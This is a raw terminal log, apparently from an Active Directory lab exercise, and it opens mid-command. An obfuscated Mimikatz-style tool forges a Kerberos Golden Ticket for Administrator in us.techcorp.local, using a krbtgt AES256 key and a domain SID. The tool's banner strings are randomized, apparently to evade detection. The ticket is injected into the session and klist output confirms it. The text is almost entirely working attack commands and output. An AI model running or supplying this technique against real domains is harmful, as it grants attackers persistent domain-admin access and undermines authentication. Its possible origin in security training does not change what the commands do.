 :S-1-5-21-210670787-2521448726-163245708 /aes256:5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 /startoffse
t:0 /endin:600 /renewmax:10080 /ptt" "exit"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
  .#####.   IUC3SE73 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "KONAASF4QHCBWHNO5NN" - (HUIUB)
 ## / \ ##  /*** RAFKY42XHCVESL `KHI3Z1QOWG` ( PK6DA16X@KHI3Z1QOWG.com )
 ## \ / ##       > https://blog.KHI3Z1QOWG.com/IUC3SE73
 '## v ##'       F69B1LD5TR1DO6Q             ( 5KX7M5Z3KB29AQRYCXKN2NVP )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
IUC3SE73(commandline) # kerberos::golden /User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163
245708 /aes256:5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 /startoffset:0 /endin:600 /renewmax:10080 /pt
t
User      : Administrator
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *513 512 520 518 519
HQHEWRKKey: 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 - aes256_hmac
Lifetime  : 1/22/2021 10:21:30 AM ; 1/22/2021 8:21:30 PM ; 1/29/2021 10:21:30 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ us.techcorp.local' successfully submitted for current session
IUC3SE73(commandline) # exit
Bye!
PS C:\Windows\system32> klist
Current LogonId is 0:0x553de9
Cached Tickets: (1)
#0>     Client: Administrator @ us.techcorp.local
        Server: krbtgt/us.techcorp.local @ us.techcorp.local
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 1/22/2021 10:21:30 (local)
        End Time:   1/22/2021 20:21:30 (local)
        Renew Time: 1/29/2021 10:21:30 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Windows\system32>